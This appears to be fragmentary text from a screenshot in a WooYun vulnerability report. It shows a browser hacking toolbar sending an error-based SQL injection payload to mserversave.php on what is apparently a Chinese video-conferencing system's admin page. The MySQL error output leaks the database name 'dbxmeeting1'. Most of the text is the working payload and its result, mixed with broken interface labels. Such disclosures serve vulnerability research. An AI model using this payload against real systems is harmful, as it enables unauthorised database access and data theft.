 mserversave.php
//web/mserversave.php
NT
SQL
XSS
Encryption
Encoding
Other
Load URL
http:// //web/mserversave.php
Split URL
Execute
Enable Post data
Enable Referrer
ost data
machinejabberdip=111.111.111.111' AND ROW(8051,7301)>(SELECT COUNT(*),CONCAT
((MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,50)),FLOOR(RAND(0)*2))x FROM (SELECT 8705 UNION SELECT
7897 UNION SELECT 9509 UNION SELECT 3488)a GROUP BY x) AND 'CJBQ'='CJBQ&personnum=10&directnum=0&
sipnum=0&watchnum=0&h323voip=11111&h323num=0&voipnum=0&h323router=0&from=list
注 销 个人信息
tter 专业视频解决方案提供商
员管理
部门信息
服务器信息
会议管理
系统信息
an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1Invalid query:You
QL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1Invalid query:You have an error in your
manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1Invalid query:Duplicate entry 'dbxmeeting1' for key 1
www.wooyun.org